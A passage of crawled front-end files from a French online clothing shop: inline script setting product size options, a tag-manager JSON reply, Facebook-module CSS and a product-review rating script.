productHasAttributes=false;var awp_no_tax_impact=true;var awp_psv="1.6";var awp_psv3="1.6.1";var awp_stock="1";var awp_allow_oosp="1";var awp_reload_page="0";var awp_display_qty=true;var awp_is_edit=0;var awp_qty_edit=0;var awp_no_customize="1";var awp_ajax=true;$('#quantityAvailable').css('display','none');$('#quantityAvailableTxt').css('display','none');$('#quantityAvailableTxtMultiple').css('display','none');$('#last_quantities').css('display','none');var awp_customize="Personnalisation";var awp_add_cart="Acheter !";var awp_add="Ajouter";var awp_edit="Éditer";var awp_sub="Retirer";var awp_minimal_1="(Min:";var awp_minimal_2=")";var awp_min_qty_text="The minimum quantity for this product is";var awp_ext_err="Erreur : extension de fichier invalide, n\'utiliser que";var awp_adc_no_attribute=false;var awp_popup=false;var awp_pi_display='';var awp_currency=1;var awp_is_required=": choisissez l\'option souhaitée SVP";var awp_select_attributes="Vous devez choisir au moins 1 option de produit";var awp_must_select_least="You must select at least";var awp_must_select_up="You must select up to";var awp_must_select="You must select";var awp_option="option";var awp_options="options";var awp_oos_alert="Cette combinaison n\'est pas disponible, merci de faire un autre choix";var awp_file_ext=new Array();var awp_file_list=new Array();var awp_required_list=new Array();var awp_required_group=new Array();var awp_required_list_name=new Array();var awp_qty_list=new Array();var awp_attr_to_group=new Array();var awp_selected_groups=new Array();var awp_connected_do_not_hide=new Array();var awp_group_impact=new Array();var awp_group_order=new Array();var awp_group_type=new Array();var awp_group_name=new Array();var awp_min_qty=new Array();var awp_chk_limit=new Array();var awp_impact_list=new Array();var awp_impact_only_list=new Array();var awp_weight_list=new Array();var awp_is_quantity_group=new Array();var awp_hin=new Array();var awp_multiply_list=new Array();var awp_layered_image_list=new Array();var awp_selected_attribute_default=false;if(typeof group_reduction=='undefined')
{if(typeof groupReduction=='undefined')
group_reduction=1;else
group_reduction=groupReduction;}
var awp_group_reduction=group_reduction;if(parseFloat(awp_psv)>=1.6)
awp_group_reduction=awp_group_reduction==1?group_reduction:1-group_reduction;awp_min_qty[36]='1';awp_impact_list[36]='0.000000';awp_weight_list[36]='0.000000';awp_min_qty[37]='1';awp_impact_list[37]='0.000000';awp_weight_list[37]='0.000000';awp_min_qty[38]='1';awp_impact_list[38]='0.000000';awp_weight_list[38]='0.000000';awp_min_qty[40]='1';awp_impact_list[40]='0.000000';awp_weight_list[40]='0.000000';awp_min_qty[41]='1';awp_impact_list[41]='0.000000';awp_weight_list[41]='0.000000';awp_min_qty[205]='1';awp_impact_list[205]='0.000000';awp_weight_list[205]='0.000000';awp_min_qty[1801]='1';awp_impact_list[1801]='0.000000';awp_weight_list[1801]='0.000000';awp_min_qty[1802]='1';awp_impact_list[1802]='0.000000';awp_weight_list[1802]='0.000000';awp_min_qty[1803]='1';awp_impact_list[1803]='0.000000';awp_weight_list[1803]='0.000000';awp_min_qty[1804]='1';awp_impact_list[1804]='0.000000';awp_weight_list[1804]='0.000000';awp_min_qty[1805]='1';awp_impact_list[1805]='0.000000';awp_weight_list[1805]='0.000000';awp_min_qty[1806]='1';awp_impact_list[1806]='0.000000';awp_weight_list[1806]='0.000000';awp_min_qty[1930]='1';awp_impact_list[1930]='0.000000';awp_weight_list[1930]='0.000000';awp_min_qty[1931]='1';awp_impact_list[1931]='0.000000';awp_weight_list[1931]='0.000000';awp_min_qty[1932]='1';awp_impact_list[1932]='0.000000';awp_weight_list[1932]='0.000000';awp_min_qty[39]='1';awp_impact_list[39]='0.000000';awp_weight_list[39]='0.000000';if(awp_add_to_cart_display=="bottom")
{$("#quantity_wanted_p").attr("id","awp_quantity_wanted_p");$("#awp_quantity_wanted_p").css("display","none");};;awp_selected_groups[9]=0;awp_group_type[9]='dropdown';awp_group_order[9]=0;awp_group_name[9]='Taille';awp_hin[9]='';awp_required_group[9]=0;awp_connected_do_not_hide[9]=0;$(document).ready(function(){if(''!='diff'||awp_attr_to_group[39]==9){awp_selected_attribute=39;awp_selected_group=9;$('.awp_box .awp_attribute_selected').each(function(){if(($(this).attr('type')!='radio'||$(this).attr('checked'))&&($(this).attr('type')!='checkbox'||$(this).attr('checked'))&&($(this).attr('type')!='text'||$(this).val()!="0")&&$(this).val()!=""){awp_tmp_arr=$(this).attr('name').split('_');if(awp_selected_group==awp_tmp_arr[2]){if(awp_group_type[awp_tmp_arr[2]]!="quantity"&&awp_tmp_arr.length==4&&awp_tmp_arr[3]!=awp_selected_attribute)awp_selected_attribute=awp_tmp_arr[3];else if(awp_group_type[awp_tmp_arr[2]]!="quantity"&&awp_group_type[awp_tmp_arr[2]]!="textbox"&&awp_group_type[awp_tmp_arr[2]]!="textarea"&&awp_group_type[awp_tmp_arr[2]]!="file"&&awp_group_type[awp_tmp_arr[2]]!="calculation"&&awp_selected_attribute!=$(this).val())awp_selected_attribute=$(this).val();}}});awp_select('9',awp_selected_attribute,1,true);awp_selected_attribute_default=awp_selected_attribute;};});awp_required_list[36]=0;awp_multiply_list[36]='';awp_qty_list[36]='-19';awp_required_list_name[36]='XS (Extra Small)';awp_attr_to_group[36]='9';awp_required_list[37]=0;awp_multiply_list[37]='';awp_qty_list[37]='-19';awp_required_list_name[37]='S (Small)';awp_attr_to_group[37]='9';awp_required_list[39]=0;awp_multiply_list[39]='';awp_qty_list[39]='-10';awp_required_list_name[39]='M (Medium)';awp_attr_to_group[39]='9';awp_required_list[38]=0;awp_multiply_list[38]='';awp_qty_list[38]='-19';awp_required_list_name[38]='L (Large)';awp_attr_to_group[38]='9';awp_required_list[40]=0;awp_multiply_list[40]='';awp_qty_list[40]='-19';awp_required_list_name[40]='XL (Extra Large)';awp_attr_to_group[40]='9';awp_required_list[41]=0;awp_multiply_list[41]='';awp_qty_list[41]='-19';awp_required_list_name[41]='XXL (Extra Extra Large)';awp_attr_to_group[41]='9';awp_required_list[1930]=0;awp_multiply_list[1930]='';awp_qty_list[1930]='-19';awp_required_list_name[1930]='XXXL (Triple XL)';awp_attr_to_group[1930]='9';awp_required_list[1931]=0;awp_multiply_list[1931]='';awp_qty_list[1931]='-19';awp_required_list_name[1931]='XXXXL (4XL)';awp_attr_to_group[1931]='9';awp_required_list[1932]=0;awp_multiply_list[1932]='';awp_qty_list[1932]='-19';awp_required_list_name[1932]='XXXXX (5XL)';awp_attr_to_group[1932]='9';awp_required_list[1801]=0;awp_multiply_list[1801]='';awp_qty_list[1801]='-19';awp_required_list_name[1801]='3-4 ans';awp_attr_to_group[1801]='9';awp_required_list[1802]=0;awp_multiply_list[1802]='';awp_qty_list[1802]='-19';awp_required_list_name[1802]='5-6 ans';awp_attr_to_group[1802]='9';awp_required_list[1803]=0;awp_multiply_list[1803]='';awp_qty_list[1803]='-19';awp_required_list_name[1803]='7-8 ans';awp_attr_to_group[1803]='9';awp_required_list[1804]=0;awp_multiply_list[1804]='';awp_qty_list[1804]='-19';awp_required_list_name[1804]='9-10 ans';awp_attr_to_group[1804]='9';awp_required_list[1805]=0;awp_multiply_list[1805]='';awp_qty_list[1805]='-19';awp_required_list_name[1805]='11-12 ans';awp_attr_to_group[1805]='9';awp_required_list[1806]=0;awp_multiply_list[1806]='';awp_qty_list[1806]='-19';awp_required_list_name[1806]='13-14 ans';awp_attr_to_group[1806]='9';;var awp_collapse_block=0;$(document).ready(function(){if(awp_selected_attribute_default)
{awp_select_image(awp_selected_attribute_default);}});awp_max_gi=0;$('.awp_gi').each(function(){if($(this).width()>awp_max_gi)
awp_max_gi=$(this).width();});if(awp_max_gi>0)
{$('.awp_box_inner').width($('.awp_content').width()-awp_max_gi-18);$(window).resize(function(){$('.awp_box_inner').width($('.awp_content').width()-awp_max_gi-18);});}
if(awp_layered_image_list.length>0)
$('#view_full_size .span_link').css('display','none');;$(document).ready(function(){document.getElementById('ultimategooglerichesnippets').style.display='none';$('.ultimategooglerichesnippets').hide();});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.heartjacking.com/fr/module/cdc_googletagmanager/async
body_size: -43
content:
{"userId":"guest_34640425","userLogged":0}

--- FILE ---
content_type: text/css
request_url: https://www.heartjacking.com/modules/facebookpsessentials/views/css/hook.css
body_size: 452
content:
.fbps_clr_20,.fbps_clr_hr, .fbps_clr_10{ clear: both; height:0; width: 100%; margin: 0; padding: 0;}
.fbps_clr_10{ height: 10px;}
.fbps_clr_20{ height: 20px;}
.fbps_clr_hr{ border-bottom:1px solid #CCC;}
.fbpsebutton { width: auto;float: left;display: block;padding: 5px 2px 10px 2px;}
.fbpsebutton-inline { width: auto;float: left;display: inline;padding: 5px 2px 10px 2px;}
.fancybutton { width: auto;float: left;display: block;padding: 5px 15px 10px 2px;}
.fancybutton-inline { width: auto;float: left;display: inline;padding: 5px 15px 10px 2px;}
#fbps_htmlContentFancyBox h3, #fbps_htmlContentFancyBox .fbps_fancyboxContent{padding: 20px; }
#fbps_htmlContentFancyBox h3{ background: #333; color: #FFF; padding: 10px 20px; max-width: 600px;}
#fbps_htmlContentFancyBox .fbps_fancyboxContent{ max-width: 400px; padding:20px 20px 20px 160px; background: #FFF url(../img/logo_facebook.png) 30px 10px no-repeat; }
.fbps_btLikeFpsc{    text-shadow: 0px 1px 1px #333;    color: #FFF !important;    font-size: 12px;    text-decoration: none !important;    line-height: 30px; margin:10px 8px 0; display:inline-block; height:30px; padding:0 20px 0px 10px; background:url(../img/bt_sprite.png) 0 0 repeat-x;
    -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;
    -moz-box-shadow: 1px 2px 2px #AAA;  -webkit-box-shadow: 1px 2px 2px #AAA; -o-box-shadow: 1px 2px 2px #AAA; box-shadow: 1px 2px 2px #AAA;
}
.fbps_btLikeFpsc:active{    -moz-box-shadow: 1px 1px 1px #BBB;  -webkit-box-shadow: 1px 1px 1px #BBB; -o-box-shadow: 1px 1px 1px #BBB; box-shadow: 1px 1px 1px #BBB;}
.fbps_btLikeFpsc#fbps_no{ background-position: 0 -40px;}
.fbps_btLikeFpsc span{ height: 30px; width: 20px; margin-right: 7px; float: left; display:block; background:url(../img/bt_sprite.png) 0 -81px no-repeat; }
.fbps_btLikeFpsc#fbps_no span{ background-position: 0 -109px;}
.fbpsebutton-new {margin-top: 0px;}



--- FILE ---
content_type: text/javascript
request_url: https://www.heartjacking.com/themes/theme1307/js/modules/productcomments/js/productcomments.js
body_size: 1315
content:
$(document).ready(function() {
  $('input.star').rating();
  $('.auto-submit-star').rating();

  if (!!$.prototype.fancybox) {
    $('.open-comment-form').fancybox({
      'autoSize' : false,
      'width' : 600,
      'height' : 'auto',
      'hideOnContentClick': false
    });
  }

  $(document).on('click', '#id_new_comment_form .closefb', function(e) {
    e.preventDefault();
    $.fancybox.close();
  });

  $(document).on('click', 'a[href=#idTab5]', function(e) {
    $('*[id^="idTab"]').addClass('block_hidden_only_for_screen');
    $('div#idTab5').removeClass('block_hidden_only_for_screen');
    $('ul#more_info_tabs a[href^="#idTab"]').removeClass('selected');
    $('a[href="#idTab5"]').addClass('selected');
  });

  $(document).on('click', 'button.usefulness_btn', function(e) {
    var id_product_comment = $(this).data('id-product-comment');
    var is_usefull = $(this).data('is-usefull');
    var parent = $(this).parent();

    $.ajax({
      url: productcomments_controller_url + '?rand=' + new Date().getTime(),
      data: {
        id_product_comment: id_product_comment,
        action: 'comment_is_usefull',
        value: is_usefull
      },
      type: 'POST',
      headers: {'cache-control': 'no-cache'},
      success: function(result) {
        parent.fadeOut('slow', function() {
          parent.remove();
        });
      }
    });
  });

  $(document).on('click', 'span.report_btn', function(e) {
    if (confirm(confirm_report_message)) {
      var idProductComment = $(this).data('id-product-comment');
      var parent = $(this).parent();

      $.ajax({
        url: productcomments_controller_url + '?rand=' + new Date().getTime(),
        data: {
          id_product_comment: idProductComment,
          action: 'report_abuse'
        },
        type: 'POST',
        headers: {'cache-control': 'no-cache'},
        success: function(result) {
          parent.fadeOut('slow', function() {
            parent.remove();
          });
        }
      });
    }
  });

  $(document).on('click', '#submitNewMessage', function(e) {
    // Kill default behaviour
    e.preventDefault();

    // Form element
        url_options = '?';

    if (!productcomments_url_rewrite) {
      url_options = '&';
    }

    $.ajax({
      url: productcomments_controller_url + url_options + 'action=add_comment&secure_key=' + secure_key + '&rand=' + new Date().getTime(),
      data: $('#id_new_comment_form').serialize(),
      type: 'POST',
      headers: {'cache-control': 'no-cache' },
      dataType: 'json',
      success: function(data) {
        if (data.result) {
          $.fancybox.close();
          var buttons = {};
          buttons[productcomment_ok] = 'productcommentRefreshPage';
          fancyChooseBox(moderation_active ? productcomment_added_moderation : productcomment_added, productcomment_title, buttons);
        } else {
          $('#new_comment_form_error ul').html('');
          $.each(data.errors, function(index, value) {
            $('#new_comment_form_error ul').append('<li>'+value+'</li>');
          });
          $('#new_comment_form_error').slideDown('slow');
        }
      }
    });
  });
});

function productcommentRefreshPage() {
  window.location.reload();
}



$(document).ready(function(){
  
  /* 1. Visualizing things on Hover - See next part for action on click */
  $('#stars li').on('mouseover', function(){
    var onStar = parseInt($(this).data('value'), 10); // The star currently mouse on
   
    // Now highlight all the stars that's not after the current hovered star
    $(this).parent().children('li.star').each(function(e){
      if (e < onStar) {
        $(this).addClass('hover');
      }
      else {
        $(this).removeClass('hover');
      }
    });
    
  }).on('mouseout', function(){
    $(this).parent().children('li.star').each(function(e){
      $(this).removeClass('hover');
    });
  });
  
  
  /* 2. Action to perform on click */
  $('#stars li').on('click', function(){
    var onStar = parseInt($(this).data('value'), 10); // The star currently selected
    var stars = $(this).parent().children('li.star');
    
    for (i = 0; i < stars.length; i++) {
      $(stars[i]).removeClass('selected');
    }
    
    for (i = 0; i < onStar; i++) {
      $(stars[i]).addClass('selected');
    }
    var ratingValue = parseInt($('#stars li.selected').last().data('value'), 10);
    $('#choosen-star').val(ratingValue);
    // JUST RESPONSE (Not needed)
	
    var msg = "";
    if (ratingValue > 1) {
        msg = "Thanks! You rated this " + ratingValue + " stars.";
    }
    else {
        msg = "We will improve ourselves. You rated this " + ratingValue + " stars.";
    }
    responseMessage(msg);
    
  });
  
  
});


function responseMessage(msg) {
  $('.success-box').fadeIn(200);  
  $('.success-box div.text-message').html("<span>" + msg + "</span>");
}